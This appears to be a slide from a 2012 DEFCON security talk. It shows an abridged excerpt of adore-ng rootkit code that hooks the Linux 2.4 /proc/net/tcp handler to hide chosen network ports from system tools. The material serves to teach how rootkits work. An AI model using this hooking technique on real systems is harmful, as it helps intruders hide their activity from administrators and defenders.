 Linux 2.4 Hiding Connections
Dirty hairball of code, full code in adore-ng:
int n_get_info_tcp ( char *page, char **start,
off_t pos, int count ) {
int r = 0, i = 0, n = 0;
char port[10], *ptr, *it;
[...]
r = o_get_info_tcp(page, start, pos, count);
[...]
for ( ; ptr < page + r; ptr += NET_CHUNK ) {
if ( ! is_hidden_port(ptr) ) {
sprintf(port, "%4d", n);
strncpy(ptr, port, strlen(port));
memcpy(it, ptr, NET_CHUNK);
it += NET_CHUNK;
++n;
}
}
[...]
return r;
}
void hook_tcp () {
struct proc_dir_entry *pde;
pde = proc_net->subdir;
while ( strcmp(pde->name, "tcp") )
pde = pde->next;
o_get_info_tcp = pde->get_info;
pde->get_info = &n_get_info_tcp;
}
VSR
Copyright © 2012 Virtual Security Research, LLC.
All Rights Reserved.
SOK
DEFCON